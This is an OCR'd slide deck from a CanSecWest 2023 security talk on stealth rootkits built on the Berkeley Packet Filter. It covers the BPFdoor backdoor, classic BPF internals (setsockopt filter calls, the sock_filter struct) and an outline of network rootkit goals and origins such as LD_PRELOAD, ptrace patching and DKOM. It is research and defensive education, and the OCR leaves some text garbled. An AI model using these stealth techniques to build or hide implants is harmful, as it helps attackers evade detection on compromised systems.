

# Evolution of Stealth Packet Filter Rootkits

o e

Richard Johnson CanSecWest 2023







### **whoami**

#### **Richard Johnson**

**Senior Principal Security Researcher, Trellix** Vulnerability Research & Reverse Engineering

**Owner, Fuzzing IO** Advanced Fuzzing and Crash Analysis Training

**Contact** [rjohnson@fuzzing.io](mailto:rjohnson@fuzzing.io) @richinseattle



**Shout out to the Trellix Interns!**

Kasimir Schulz Andrea Fioraldi @abraxus7331 @andreafioraldi





#### **Extra Better** Program **Finagling (eBPF) Attack & Defense**

Richard Johnson | ToorCamp 2022

#### eBPF ELFs JMPing Through the **Windows**

**Richard Johnson Trellix** 

**My 2022 eBPF Research**



# **Why are we here?**

### **APT in your BPF**

#### **NEWS ANALYSIS**

#### **Stealthy Linux implant BPFdoor compromised** organizations globally for years

The China-linked backdoor takes advantage of the Berkeley Packet Filter on Unix systems to hide its presence.

Malware researchers warn about a stealthy backdoor program that has been used by a Chinese threat actor to compromise Linux servers at government and private organizations around the world. While the backdoor is not new and variants have been in use for the past five years. it has managed to fly under the radar and have very low detection rates. One reason for its success is that it leverages a feature called the Berkeley Packet Filter (BPF) on Unix-based systems to hide malicious traffic.

BPF door was named by researchers from PwC Threat Intelligence who attribute it to a Chinese group they call Red Menshen. The PwC team found the threat while investigating several intrusions throughout Asia last year and included a short section about it in their annual threat report released late last month

"I swept the internet for BPFDoor throughout 2021 and discovered it is installed at organizations in across the globe -- in particular the U.S., South Korea, Hong Kong, Turkey, India, Viet Nam and Myanmar, and is highly evasive," Beaumont said in a blog post. "These organizations include government systems, postal and logistic systems, education systems and more."

https://www.csoonline.com/article/3659802/stealthy-linux-implant-bpfdoor-compromisedorganizations-globally-for-years.html





3PFDoor throughout 2021 and discovered it is in across the globe -- in particular the U.S., South India, Viet Nam and Myanmar, and is highly a blog post. "These organizations include and logistic systems, education systems and

organizations-globally-for-years.html







#### There's an APT in Your Network Stack





#### There's an APT in Your Network Stack





Classic Berkeley Packet Filter – Originally 1980, Linux 1993

"BPF allows a user-space program to attach a filter onto any socket and allow or disallow certain types of data to come through the socket."

setsockopt(sock, SOL\_SOCKET, SO\_ATTACH\_FILTER, &bpf, sizeof(bpf)); setsockopt(sock, SOL\_SOCKET, SO\_DETACH\_FILTER, NULL, 0); setsockopt(sock, SOL\_SOCKET, SO\_LOCK\_FILTER, &val, sizeof(val));



Kernel copies packets to sk\_buf structure and passes it up the network stack, calling the filter when copying data to the socket

BPF Filters can inspect data and metadata but **cannot modify data**, only pass or drop





Filters are compiled virtual CPU programs Programs are assembled and stored in structs

**BPF CPU ISA**

A 32 bit wide accumulator X 32 bit wide X register M[] 16 x 32 bit wide scratch registers

Instructions: load, store, branch, arithmetic, return



BPF Filters are most commonly used via libpcap which has its own builtin compiler that emits BPF program structures





BPF Filters are most commonly used via libpcap which has its own builtin compiler that emits BPF program structures





• The array of **sock\_filter** structs output by tcpdump can then be loaded via the **setsockopt** call shown earlier

```
struct sock filter \{ /* Filter block */
       __u16 code; /* Actual filter code */
       \begin{array}{ccc} \text{u8} & \text{jt}; \\ \end{array} /* Jump true */
       \_\_u8 jf; /* Jump false */
       u32 k; / Generic multiuse field */};
struct sock_fprog { /* Required for SO_ATTACH_FILTER. */
       unsigned short len; /* Number of filter blocks */
       struct sock filter user *filter;
};
```


### **Network Rootkit Goals**

- Connection Initiation
	- Passive sniffing or hooking network traffic
		- Bastion / Perimeter hosts
		- Internal network pivoting
	- Active beaconing out from network
		- Hosts behind perimeter layers needing to reach outside the network
- Communication
	- Covert traffic is undetected
		- Encoding, Encapsulation, Steganography
	- Secure data is protected from inspection
		- Encryption



### **Network Rootkit Origins**

- Persistence
	- ELF infection [see: vx-heavens, tmp.0ut]
	- System configuration [crontab, etc]
- Process Infection
	- LD\_PRELOAD
	- ptrace or /proc/pid/mem Code Patching
- Kernel Infection
	- Kernel Code Patching [Silvio Cesare, et al]
	- Direct Kernel Object Manipulation (DKOM) [KIS, Adore, etc]

